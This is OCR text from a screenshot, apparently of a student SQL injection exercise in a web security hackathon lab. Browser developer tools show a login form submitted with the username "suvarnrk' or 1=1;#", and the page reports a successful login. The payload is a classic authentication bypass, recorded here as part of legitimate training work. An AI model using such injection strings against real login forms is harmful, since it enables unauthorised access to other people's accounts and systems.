 Not Secure | waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php R Update
WAPH-Hackathon 2 - Level 0
Login Success!
Username: suvarnrk' or 1=1;#
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php
Form Data view source view URL-encoded
username: suvarnrk' or 1=1;#
password: password
1 requests 510 B transferred